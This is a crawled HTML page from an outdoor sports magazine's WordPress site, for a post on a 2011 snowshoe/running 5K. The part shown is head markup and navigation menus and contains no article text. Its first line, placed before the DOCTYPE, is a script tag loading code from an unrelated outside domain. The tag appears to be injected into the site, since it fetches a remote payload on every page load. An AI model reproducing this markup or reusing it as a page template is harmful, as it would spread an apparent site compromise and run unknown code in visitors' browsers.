

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/sports-am-snowshoe-running-shoes-stomp-2011/
body_size: 14225
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Sports-AM 5K Snowshoe/Running Shoes Stomp  &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2011/11/eWinter2011_sportsAM.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Sports-AM 5K Snowshoe/Running Shoes Stomp Comments Feed" href="https://sportsguidemag.com/sports-am-snowshoe-running-shoes-stomp-2011/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/sports-am-snowshoe-running-shoes-stomp-2011/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=421' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fsports-am-snowshoe-running-shoes-stomp-2011%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-421 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-44 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
